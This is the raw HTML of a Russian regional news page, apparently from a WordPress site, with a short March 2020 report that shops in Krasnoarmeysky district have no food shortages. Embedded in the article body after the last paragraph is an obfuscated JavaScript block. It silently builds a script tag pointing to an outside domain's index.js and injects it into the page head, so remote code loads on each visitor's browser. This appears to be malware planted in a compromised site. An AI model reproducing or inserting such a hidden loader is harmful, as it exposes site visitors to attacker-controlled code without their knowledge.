</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/obshhestvo/50414-deficita-produktov-v-krasnoarmejskom-rajone-net/"
     title="Дефицита продуктов в Красноармейском районе нет" data-id="50414"></div>

<div class="post-50414 post type-post status-publish format-standard hentry category-obshhestvo tag-deficit tag-krasnoarmejskij-rajon tag-fid">
    <h1>Дефицита продуктов в Красноармейском районе нет</h1><p>Магазины работают в штатном режиме</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            
            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/obshhestvo/" rel="category tag">Общество</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">19 марта 2020</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                                    <div class="wp-caption-text">Магазины работают в штатном режиме</div>
                        </div>

    <div class="post__content post-50414 adson ">
        
<p>Специалисты отдела потребительской
сферы администрации Красноармейского района ведут ежедневный мониторинг сетевых
торговых объектов на наличие продукции и контроля за ценами.</p>



<p>Сегодня в районе дефицита товаров не наблюдается. Магазины работают в штатном режиме, везде имеется товарный запас, подвоз продуктов питания производится постоянно, ассортимент продукции не сокращается. </p>



<p>Как заявляют руководители магазинов, нет никакой проблемы в том, чтобы обеспечить население района продуктами питания, сообщает пресс-служба администрации Красноармейского района.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
            <div class="post__meta-tags d-flex flex-wrap">
            <p class="w-100">Темы:</p>
            <a href="https://golos-pravda.ru/tag/deficit/" rel="tag">дефицит</a><a href="https://golos-pravda.ru/tag/krasnoarmejskij-rajon/" rel="tag">красноармейский район</a><a href="https://golos-pravda.ru/tag/fid/" rel="tag">фид</a>        </div>

    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Дефицита продуктов в Красноармейском районе нет"
             data-url="https://golos-pravda.ru/news/obshhestvo/50414-deficita-produktov-v-krasnoarmejskom-rajone-net/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/obshhestvo/50414-deficita-produktov-v-krasnoarmejskom-rajone-net/"
      },
      "headline" : "Дефицита продуктов в Красноармейском районе нет",
      "author" : {
            "@type" : "Person",
            "name" : "Редакция Газеты"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2020-03-19 16:49",
      "dateModified" : "2020-03-19 16:49",
      "image" : "",
      "articleBody" : "Специалисты отдела потребительской
сферы администрации Красноармейского района ведут ежедневный мониторинг сетевых
торговых объектов на наличие продукции и контроля за ценами.



Сегодня в районе дефицита товаров не наблюдается. Магазины работают в штатном режиме, везде имеется товарный запас, подвоз продуктов питания производится постоянно, ассортимент продукции не сокращается. 



Как заявляют руководители магазинов, нет никакой проблемы в том, чтобы обеспечить население района продуктами питания, сообщает пресс-служба администрации Красноармейского района.",
      "url" : "https://golos-pravda.ru/news/obshhestvo/50414-deficita-produktov-v-krasnoarmejskom-rajone-net/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109434","109386","109275","109324","109306","109298","109152","109126","109067","109036","109055","109122","108971","108962","108865","108915","108908","108890","108867","108826","109102","108836","108816","108841","108761","108754","108718","108770","108763","108751","108715","108682","108673","108594","108634","108616","108609","108596","108602","108565","108538","108484","108510","108499","108476","108467","108441","108365","108395","108362","108357","108289","108338","108202","108185","108124","108115","108147","108137","108058","108008","107964","107883","107896","107865","107908","107835","107855","107843","107798","107783","107719","107715","107729","107722","107662","107580","107532","107460","107451","107477","107469","107358","107311","107235","107266","107277","107239","107194","107131","107103","107067","107061","107010","107045","107040","107031","107016","107008","107027","107024","107021","107013","107003","106994","106953","106918","106862","106848","106844","106832","106823","106802","106812","106809","106780","106774","106720","106719","106559","106609","106577","106565","106558","107121","106395","106388","106355","106386","106383","106373","106367","106295","106239","106234","106158","106211","106148","106193","106189","106171","106134","106130","106109","106088","106082","106062","106009","106040","106036","106033","106021","105898","105858","105822","105800","105823","105791","105770","105726","105684","105692","105683","105669","105662","105648","105588","105539","105542","105486","105477","105502","105497","105491","105468","105427","105399","105380","105344","105339","105325","105355","105309","105251","105244","105240","105235","105232","105229","105226","105219","105214","105206","105194","105174","105135","105151","105140","107071","105089","105058","105051","105046","105030","104994","104948","104933","104930","104911","104885","104861","104825","104789","104721","104687","104717","104695","104573","104564","104530","104553","104497","104508","104527","104499","104482","104416","104318","104294","104287","104262","104210","104202","104185","104196","104191","104180","104173","104137","104072","104063","103998","103976","104004","103958","103937","103843","103827","103866","103826","103758","103716","103710","103638","103625","103628","103575","103488","103428","103485","103430","103435","103417","103402","103310","103278","103246","103249","103238","103267","103260","103228","103226","103183","103138","103089","103040","103080","103069","103058","102987","102976","102930","102913","102845","102849","102819","102879","102866","102860","102857","102755","102719","102705","102695","102645","102625","102554","102557","98386","102524","102509","102470","102431","102296","102390","102379","102332","102275","102239","102233","102207","102213","102186","102183","102179","102173","102162","102147","102127","102122","102106","102103","102044","102013","102002","101965","101936","101906","101902","101883","101874","101834","101851","101792","101848","101763","101837","101818","101807","101800","101797","101775","101757","101736","101727","101712","101702","101695","101683","101676","101670","101667","101654","101632","101616","101608","101516","101603","101556","101577","101528","101515","101508","101480","101477","101460","101452","101447","101441","101438","101435","101417","101408","101405","101335","101283","101349","101368","101330","101333","101357","101352","101321","101286","101267","101262","101467","101240","101222","101219","101209","101198","101169","101150","101147","101138","101117","101108","101042","101064","101033","101010","100979","100999","100984","100967","100951","100949","100931","100913","100851","100882","100831","100792","100825","100824","100822","100786","100779","100771","100754","100741","100737","100724","100718","100685","100672","100668","100632","100660","100641","100651","100628","100586","100601","100593","100574","100565","100516","100508","100503","100474","100460","100449","100432","100429","100423","100407","100386","100382","100378","100330","100312","100291","100325","100321","100286","100297","100294","100272","100261","100243","100238","100228","100232","100216","100207","100199","100163","100160","100142","100096","100130","100076","100061","100017","99987","99980","99950","99929","99923","99918","99914","99911","99832","99897","99866","99862","99859","99856","99852","99752","99842","99811","99732","99749","99702","99674","99668","99646","99635","99623","99620","99590","99577","99570","99532","99464","99452","99422","99409","99399","99392","99382","99376","99371","99342","99316","99310","99264","99303","99257","99200","99283","99246","99277","99252","99237","99230","99192","99172","99149","99129","99086","99056","99050","99035","98928","98938","99002","98974","98905","98900","98886","98883","98860","98848","98808","98788","98774","98696","98737","98691","98724","98706","98687","98669","98681","98671","98665","98604","98594","98583","98536","98519","98518","98508","98466","98458","98455","98439","98430","98395","98351","98325","98306","98237","98229","98209","98195","98186","98180","98177","98075","98159","98135","98078","98067","98061","98046","98037","98023","97998","97986","97966","97955","97951","97948","97942","97939","97929","97915","97827","97894","97891","97882","97859","97863","97819","97793","97765","97735","97730","97698","97686","97644","97585","97567","97629","97627","97620","97569","97577","97547","97534","97521","97496","97477","97484","97474","97467","97461","97430","97448","97436","97402","97399","97377","97325","97374","97361","97357","97315","97288","97276","97254","97243","97233","97216","97200","97189","97186","97149","97002","97067","97050","97118","97038","97044","97039","97020","97011","96971","96947","96963","96959","96900","96897","96885","96869","96777","96867","96864","96852","96769","96840","96836","96787","96816","96809","96766","96748","96737","96726","96711","96676","96636","96553","96598","96602","96531","96591","96570","96540","96521","96498","96470","96445","96458","96428","96418","96413","96350","96340","96313","96296","96158","96281","96263","96145","96209","96133","96074","96069","96063","96004","95925","95915","95895","95850","95839","95793","95757","95695","95606","95594","95569","95561","95543","95509","95490","95485","95465","95402","95455","95447","95453","95432","95423","95413","95401","95350","95337","95345","95332","95317","95301","95287","95283","95279","95271","95258","95192","95185","95150","95156","95123","95045","95068","95099","95065","95093","95074","95047","95010","95006","94998","94993","94978","94974","94956","94947","94944","94938","94911","94892","94854","94843","94827","94802","94797","94775","94772","94754","94761","94713","94718","94679","94668","94624","94612","94634","94578","94548","94531","94527","94499","94399","94456","94433","94425","94412","94406","94348","94340","94330","94318","94268","94277","94271","94255","94236","94192","94167","94145","94130","94027","94107","94099","94069","94081","94052","93971","93952","93915","93882","93871","93865","93799","93791","93774","93751","93707","93652","93720","93657","93717","93694","93691","93698","93669","93665","93649","93646","93609","93596","93592","93557","93551","93532","93518","93490","93477","93473","93461","93450","93380","93436","93427","93412","93409","93369","93292","93278","93253","93247","93206","93215","93211","93185","93155","93150","93148","93135","93091","93131","93118","93104","93100","93070","93060","93022","92999","93004","92991","92981","92969","92948","92917","92918","92866","92870","92875","92859","92771","92841","92780","92837","92737","92834","92829","92803","92792","92774","92787","92784","92761","92738","92733","92716","92696","92679","92647","92642","92622","92619","92589","92593","92585","92546","92536","92531","92528","92516","92511","92284","92494","92487","92289","92479","92472","92467","92470","92458","92460","92455","92452","92445","92443","92430","92387","92427","92401","92404","92395","92391","92371","92367","92362","92346","92342","92338","92335","92321","92305","92303","92307","92310","92297","92301","92260","92253","92234","92211","92204","92200","92197","92137","92184","92178","92153","92140","92122","92129","92118","92115","92110","92107","92092","92090","92034","92065","92073","92054","92066","92058","92036","92010","91994","92001","91979","91965","91924","91915","91897","91877","91869","91861","91856","91804","91844","91839","91760","91834","91815","91823","91807","91763","91747","91736","91726","91723","91699","91687","91652","91675","91660","91642","91641","91626","91635","91620","91604","91600","91572","91569","91477","91562","91465","91523","91535","91545","91479","91451","91426","91445","91409","91405","91382","91389","91362","91337","91352","91322","91333","91315","91281","91272","91243","91248","91196","91236","91226","91199","91219","91176","91182","91172","91168","91157","91144","91136","91131","91098","91086","91074","91037","91025","91016","90928","91010","91001","90990","90981","90956","90941","90922","90918","90897","90883","90832","90847","90843","90822","90819","90809","90802","90769","90752","90741","90728","90721","90689","90676","90663","90578","90658","90595","90626","90623","90588","90581","90570","90539","90534","90530","90516","90507","90502","90490","90488","90481","90475","90462","90455","90427","90385","90445","90362","90440","90709","90336","90391","90435","90380","90707","90395","90377","90418","90424","90343","90329","90332","90315","90300","90291","90292","90270","90267","90261","90705","90251","90236","90234","90231","90221","90224","90214","90210","90187","90703","90182","90163","90085","90160","90148","90142","90153","90701","90126","90114","90121","90111","90100","90093","90073","90060","90049","90042","90031","90025","90027","89984","89948","89945","89952","89897","89939","89942","89933","89929","89917","89911","89900","89903","89886","89894","89876","89856","89851","89832","89847","89844","89839","89826","89824","89815","89812","89795","89807","89771","89769","89763","89751","89737","89730","89642","89723","89713","89613","89611","89576","89568","89538","89522","89496","89505","89493","89487","89430","89427","89412","89404","89372","89373","89368","89363","89361","89319","89346","89342","89334","89325","89307","89303","89288","89283","89277","89273","89265","89264","89246","89250","89243","89241","89230","89208","89209","89193","89187","89161","89164","89150","89995","89133","89130","89088","89125","89072","89117","89115","89079","89076","89069","88996","89053","89041","89047","89014","89009","88978","88969","88898","88875","88858","88850","88841","88838","88776","88831","88781","88827","88820","88815","88775","88809","88802","88783","88763","88771","88748","88727","88736","88719","88674","88666","88652","88588","88583","88571","88572","88567","88563","88559","88556","88546","88540","88534","88484","88537","88493","88528","88518","88515","88512","88503","88499","88463","88480","88465","88452","88449","88447","88436","88432","88427","88415","88398","88389","88380","88375","88357","88354","88351","88346","88343","88328","88325","88279","88309","88276","88263","88249","88240","88235","88192","88181","88171","88165","88163","88160","88151","88147","88141","88136","88125","88113","88103","88089","88085","88076","88077","88066","88045","88042","88010","87990","87980","87958","87941","87908","87901","87818","87823","87806","87767","87741","87717","87711","87692","87683","87670","87666","87653","87649","87624","87617","87609","87594","87587","87584","87570","87553","87538","87530","87526","87523","87494","87487","87483","87445","87345","87383","87354","87326","87323","87274","87257","87243","87237","87233","87190","87223","87216","87192","87195","87168","87151","87147","87130","87116","87105","87102","87077","87070","87060","87036","86965","86950","86937","86934","86922","102142","86903","86899","86906","86887","86851","86850","86837","86832","86829","86821","86809","86806","86776","86803","86798","86795","86778","86780","86767","86746","86721","86718","86715","86708","86685","86682","86662","86643","86638","86634","86630","86586","86620","86583","86615","86592","86610","86588","86567","86559","86504","86488","86472","86463","86452","86435","86424","86390","86362","86354","86351","86339","86314","86288","86297","86285","86270","86250","86226","86229","86205","86200","86197","86190","86168","86159","86156","86152","86114","86147","86129","86103","86093","86081","86025","86037","86017","86006","85991","85982","85973","85959","85948","85944","85931","85932","85912","85900","85893","85871","85861","85841","85830","85811","85805","85793","85762","85750","85747","85744","85731","85727","85719","85711","85705","85692","85689","85632","85659","85679","85670","85662","85623","85624","85613","85608","85606","85588","85576","85584","85526","85451","85448","85444","85421","85417","85399","85393","85361","85359","85354","85347","85340","85332","85324","85322","85287","85315","85289","85255","85250","85228","85231","85208","85206","85199","85193","85188","85180","85173","85170","85159","85126","85123","85119","85111","85108","85099","85094","85090","85083","85078","85070","85067","85061","85055","85047","85031","85028","85025","85021","85018","85010","85001","84991","84985","84973","84970","84965","84956","84951","84947","84940","84912","84909","84887","84884","84876","84872","84865","84853","84842","84835","84832","84826","84823","84820","84816","84812","84806","84799","84803","84790","84781","84769","84764","84758","84753","84738","84727","84710","84702","84696","84691","84686","84671","84668","84656","84652","84639","84636","84628","84614","84607","84602","84598","84586","84554","84550","84565","84559","84546","84520","84518","84515","84509","84500","84493","84427","84416","84413","84409","84402","84386","84398","84352","84381","84378","84356","84367","84329","84326","84323","84268","84160","84149","84138","84142","84135","84121","84116","84102","84098","84092","84083","84071","84053","84035","84032","84027","84022","84020","83937","83991","83989","83961","83951","83945","83942","83920","83928","83800","83910","83907","83901","83896","83892","83880","83868","83849","83855","83845","83841","83836","83826","83822","83803","83794","83783","83767","83744","83760","83752","83736","83729","83726","83723","83711","83705","83701","83657","83653","83637","83597","83588","83576","83567","83561","83555","83552","83548","83544","83536","83529","83533","83434","83523","83484","83468","83425","83451","83460","83416","83449","83426","83409","83403","83400","83389","83393","83364","83350","83346","83326","83323","83316","83300","83309","83213","83297","83294","83285","83279","83272","83230","83247","83236","83225","83233","83212","83208","83206","83192","83177","83171","83168","83157","83145","83132","83115","83099","83090","83075","83043","83032","83007","83001","82997","82995","82990","82958","82947","82975","82929","82961","82921","82924","82944","82943","82917","82914","82911","82896","82889","82881","82870","82866","82863","82855","82851","82841","82838","82829","82795","82787","82777","82780","82769","82744","82727","82717","82709","82698","82691","82696","82685","82681","82665","82662","82637","82635","82627","82618","82605","82594","82597","82581","82587","82578","82568","82562","82471","82467","82461","82453","82447","82440","82435","82458","82426","82422","82410","82404","82397","82389","82387","82376","82370","82367","82364","82361","82344","82330","82340","82338","82334","82324","82314","82309","82304","82318","82299","82296","82293","82291","82284","82280","82274","82261","82258","82255","82249","82244","82220","82218","82215","82208","82198","82197","82193","82187","82156","82134","82128","82131","82103","82098","82081","81941","81929","81926","81921","81911","81908","81889","81882","81878","81868","81860","81857","81843","81832","81829","81826","81820","81813","81805","81784","81781","81756","81742","81739","81733","81713","81696","81692","81662","81659","81650","81647","81630","81625","81615","81604","81598","81592","81589","81573","81580","81575","81567","81562","81558","81556","81537","81525","81517","81496","81499","81492","81485","81460","81458","81383","81379","81374","81367","81319","81312","81305","81244","81254","81194","81249","81187","81246","81211","81204","81201","81196","81183","81175","81172","81169","81162","81156","81146","81143","81127","81134","81119","81106","81100","81096","81091","81085","81088","81074","81077","81060","81050","81040","81037","81023","81008","81006","80999","80991","80979","80987","80975","80952","80961","80933","80956","80936","80917","80913","80910","80907","80893","80875","80868","80873","80859","80843","80838","80835","80821","80816","80813","80784","80781","80778","80775","80769","80766","80757","80748","80751","80732","80726","80641","80627","80634","80624","80619","80603","80596","80600","80578","80574","80566","80561","80510","80492","80486","80489","80482","80479","80470","80463","80456","80447","80442","80432","80429","80424","80420","80409","80407","80401","80382","80377","80368","80397","80342","80341","80332","80323","80319","80316","80307","80299","80291","80275","80243","80257","80234","80223","80227","80204","80210","80207","80195","80180","80166","80152","80144","80140","80134","80127","80124","80114","80041","80107","80093","80074","80037","80050","80033","80027","80019","79997","80006","79990","79986","79980","79974","79951","79935","79931","79927","79917","79902","79891","79887","79841","79834","79828","79823","79802","79807","79801","79787","79781","79774","79770","79765","79758","79750","79744","79736","79729","79719","79716","79707","79702","79699","79695","79690","79671","79668","79641","79613","79604","79601","79595","79589","79586","79582","79577","79568","79557","79560","79554","79551","79545","79489","79535","79532","79519","79500","79497","79492","79479","79476","79470","79467","79458","79436","79427","79399","79389","79380","79377","79358","79345","79343","79339","79336","79324","79304","79273","79308","79263","79243","79238","79234","79218","79198","79201","79195","79187","79180","79169","79163","79159","79152","79149","79145","79132","79122","79119","79110","79083","79076","79072","79069","79054","79047","79044","79018","79020","79011","78982","79005","79001","78998","78994","78991","78988","78979","78976","78962","78956","78953","78943","78940","78935","78925","78915","78912","78871","78864","78840","78820","78816","78801","78799","78796","78790","78778","78772","78728","78712","78710","78706","78676","78661","78612","78608","78585","78617","78572","78564","78561","78554","78527","78523","78508","78499","78451","78426","78412","78413","78409","78378","78314","78306","78275","78253","78251","78245","78239","78234","78230","78226","78222","78218","78211","78208","78201","78197","78194","78181","78135","78170","78161","78145","78124","78121","78113","78104","78101","78084","78077","78070","78074","78053","78048","78026","78023","78019","78012","78005","77999","77996","77991","77941","77979","77970","77955","77956","77934","77931","77925","77920","77901","77892","77889","77873","77866","77851","77847","77841","77834","77822","77824","77820","77774","77802","77796","77792","77785","77777","77767","77759","77751","77743","77730","77724","77711","77702","77689","77674","77666","77643","77619","77638","77634","77631","77626","77625","77615","77602","77601","77581","77578","77576","77479","77446","77425","77423","77395","77414","77391","77409","77353","77351","77342","77336","77328","77301","77299","77296","77294","77291","77267","77259","77240","77233","77236","77231","77222","77218","77210","77204","77197","77190","77184","77156","77160","77154","77126","77122","77119","77116","77113","77109","77084","77043","77054","77051","77040","77037","77033","77022","77005","77002","76984","76981","76970","76967","76946","76931","76916","76914","76907","76901","76879","76868","76862","76859","76854","76840","76817","76798","76788","76779","76776","76769","76747","76751","76741","76729","76725","76708","76710","76705","76696","76689","76686","76674","76632","76629","76608","76588","76581","76576","76562","76542","76558","76553","76546","76548","76535","76506","76499","76496","76492","76471","76461","76453","76447","76436","76427","76425","76422","76413","76396","76388","76363","76350","76337","76342","76329","76287","76278","76248","76244","76238","76235","76231","76189","76107","76151","76120","76101","76092","76084","76067","76064","76016","76009","76000","75978","75966","75962","75954","75951","75937","75942","75938","75926","75916","75917","75894","75846","75841","75813","75807","75804","75796","75788","75772","75768","75775","75759","75758","75748","75725","75722","75719","75710","75697","75691","75688","75679","75675","75663","75653","75646","75633","75625","75616","75605","75590","75580","75570","75561","75540","75528","75516","75526","75507","75502","75485","75472","75463","75451","75452","75444","75443","75425","75415","75400","75393","75387","75373","75358","75346","75342","75337","75329","75324","75321","75315","75304","75291","75244","75211","75208","75205","75259","75202","75218","75219","75195","75187","75190","75171","75169","75157","75138","75134","75119","75129","75124","75075","75062","75060","75043","75033","74952","74943","74940","74923","74909","74896","74835","74878","74868","74873","74831","74830","74822","74789","74798","74787","74730","74743","74737","74727","74723","74710","74694","74683","74628","74624","74621","74601","74604","74597","74530","74558","74554","74550","74545","74524","74518","74503","74500","74483","74488","74475","74470","74454","74433","74429","74424","74415","74403","74395","74391","74387","74375","74362","74356","74343","74338","74325","74322","74306","74310","74302","74294","74280","74286","74283","74276","74273","74268","74258","74243","74244","74221","74212","74207","74195","74191","74178","74167","74164","74125","74118","74109","74106","74103","74094","74085","74072","74068","74065","74047","74034","74018","73984","73968","73945","73939","73926","73899","73880","73859","73846","73836","73828","73805","73799","73793","73737","73761","73759","73755","73743","73732","73723","73712","73711","73708","73698","73691","73676","73675","73664","73648","73647","73642","73626","73623","73619","73615","73612","73607","73593","73572","73555","73509","73503","73492","73488","73485","73430","73476","73464","73387","73368","73364","73354","73278","73262","73255","73252","73246","73242","73237","73223","73219","73108","73104","73100","73096","73091","73041","73038","73035","73029","73027","73021","73010","72977","72963","72960","72908","72903","72956","72951","72943","72936","72921","72919","72882","72863","72851","72841","72788","72759","72742","72734","72731","72725","72723","72708","72688","72660","72654","72649","72630","72590","72586","72577","72565","72564","72559","72503","72525","72476","72472","72463","72460","72344","72324","72321","72268","72252","72230","72190","72179","72146","72126","72090","72072","72010","71997","71993","71994","72054","71989","71973","71956","71919","71906","71904","71893","71889","71941","71881","71879","71876","71840","71859","71939","71835","71829","71823","71804","71801","71796","71775","71772","71760","71754","71743","71730","71692","71684","71652","71667","71642","71639","71633","71622","71612","71598","71590","71575","71572","71560","71550","71526","71512","71490","71482","71481","71467","71463","71455","71443","71330","71421","71407","71400","71373","71328","71325","71351","71300","71292","71278","71273","71263","71230","71220","71209","71206","71197","71147","71190","71173","71144","71036","71015","71003","70999","70991","70979","70974","70925","70962","70950","70947","70906","70895","70890","70880","70829","70812","70783","70705","70699","70686","70717